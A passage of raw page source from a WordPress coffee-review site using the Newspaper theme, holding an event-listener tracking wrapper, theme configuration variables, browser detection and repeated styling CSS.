        }(EventTarget.prototype.addEventListener);

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
        EventTarget.prototype.removeEventListener = function (removeEventListener) {
            //console.warn("EventTarget.prototype.removeEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        removeEventListener.call(evtList.target, evtList.type, evtList.callback);
                        EventListeners.remove(evtList);
                        break;
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.remove(evtList);
                                break;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.remove(evtList);
                                break;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.removeEventListener);

    </script>

        <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/bestdecafcoffee.com\/wp-admin\/","wpRestNonce":"db70934892","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":531};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bestdecafcoffee.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/bestdecafcoffee.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd8502";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="15458a9f02";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd8502;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd8502 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd8502;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd8502;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd8502 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd8502;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd8502 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd8502 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd8502;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd8502;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd8502;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 133, 2, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #3685fc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #525252;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #525252;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #525252 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd8502;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd8502;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd8502 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd8502;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #525252;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #525252;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-footer-wrapper::before {
        background-image: url('http://bestdecafcoffee.com/wp-content/uploads/2020/07/coffee-beans-161086_1280-300x175.png');
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd8502;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd8502 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd8502;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd8502;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd8502 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd8502;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd8502 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd8502 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd8502;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd8502;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd8502;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 133, 2, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #3685fc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
